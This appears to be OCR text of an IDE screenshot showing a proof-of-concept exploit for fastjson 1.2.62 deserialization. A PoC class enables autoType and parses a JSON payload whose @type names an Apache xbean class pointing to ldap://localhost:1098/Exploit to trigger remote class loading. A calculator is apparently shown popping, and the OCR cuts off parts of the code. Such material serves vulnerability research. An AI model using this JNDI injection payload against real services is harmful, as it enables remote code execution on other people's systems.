 fastjson
src
main
java
PoC
resources
test
target
pom.xml
src
main
test
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_231.jdk/
Maven: com.alibaba:fastjson:1.2.62
Maven: com.google.guava:guava:20.0
Maven: com.unboundid:unboundid-ldapsdk:3.1.1
Maven: com.vip.vjtools:vjkit:1.0.8
Maven: commons-collections:commons-collections:3.2.1
Maven: junit:junit:4.11
Maven: org.apache.commons:commons-lang3:3.8.1
Maven: org.apache.xbean:xbean-reflect:4.15
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.mozilla:rhino:1.7.6
6
7
8
9
10 public class PoC {
11
12 static {...}
19 public static void main(String[] args) {
20 System.setProperty("com.sun.jndi.rmi.object.trustURLCod
21 ParserConfig.global.setAutoTypeSupport(true);
22 String payload = "{\"@type\":\"org.apache.xbean.propert ":\"ldap://localhost:1098/Exploit\"}";
23
24 JSONObject object = JSON.parseObject(payload);
25 object.toJSONString();
26 }
27 }
28
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
PoC › main()
Run: PoC ×
at com.alibaba.fastjson.JSON.parse(JSON.java:149)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:241)